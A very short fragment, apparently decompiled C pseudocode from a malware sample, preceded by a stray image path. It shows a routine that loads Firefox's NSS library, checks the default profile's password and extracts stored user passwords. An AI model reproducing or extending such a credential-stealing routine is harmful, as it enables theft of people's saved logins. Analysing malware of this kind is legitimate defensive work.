 if ( get_ProcAddress(Firefox_lib_path) && init_NSS_check_Pass((int)path_default_profile, ArgList) )
{
  get_User_Pass(path_default_profile);
  free_Lib();
}